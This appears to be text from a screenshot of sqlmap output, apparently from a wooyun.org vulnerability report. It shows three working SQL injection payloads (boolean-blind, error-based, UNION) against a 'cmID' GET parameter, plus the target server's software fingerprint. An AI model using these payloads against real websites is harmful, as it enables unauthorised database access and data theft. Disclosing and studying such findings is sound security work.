 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cmID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cmID=554 AND 6476=6476

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cmID=554 AND (SELECT 3540 FROM(SELECT COUNT(*),CONCAT(0x7166737a71,
(SELECT (CASE WHEN (3540=3540) THEN 1 ELSE 0 END)),0x7175666171,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: cmID=-8384 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71667
37a71,0x5750684e505a54457251,0x7175666171)#
---
[20:56:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
www.wooyun.org